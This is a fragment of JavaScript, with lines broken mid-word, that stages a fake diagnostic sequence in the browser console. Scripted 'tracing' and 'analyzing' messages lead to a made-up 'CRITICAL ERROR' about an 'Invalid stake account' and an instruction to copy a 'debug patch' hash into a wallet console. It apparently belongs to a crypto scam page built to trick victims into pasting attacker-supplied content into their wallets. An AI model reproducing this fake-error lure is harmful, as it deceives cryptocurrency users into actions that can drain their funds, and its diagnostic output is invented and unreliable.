
  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe7db4
1dc inside Invalid stake account");

  console.error("CRITICAL ERROR: Manual pat
ch required for Invalid stake account");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Technical instability is a frequent side effect of rapid